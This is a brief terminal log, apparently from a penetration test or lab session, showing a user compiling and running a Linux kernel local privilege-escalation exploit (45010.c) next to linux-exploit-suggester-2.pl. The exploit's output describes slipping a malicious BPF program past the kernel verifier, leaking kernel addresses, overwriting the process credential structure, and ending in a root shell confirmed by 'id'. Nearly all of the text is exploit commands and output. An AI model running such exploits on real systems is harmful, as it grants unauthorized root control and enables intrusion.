 $ gcc 45010.c -o 451^H^H^H^H^H^H
$
$
$
$ ls
45010.c  451??????  linux-exploit-suggester-2.pl  systemd-private-2015e8a1dc994e8f8f07bfd8c8c069d7-systemd-timesyncd.service-E6bLoO  vmware-root
$ gcc 45010.c -o 45010
$ chmod +x 45010
$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880014eb6d00
[*] Leaking sock struct from ffff88001394c400
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001a004cc0
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88001a004cc0
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)
#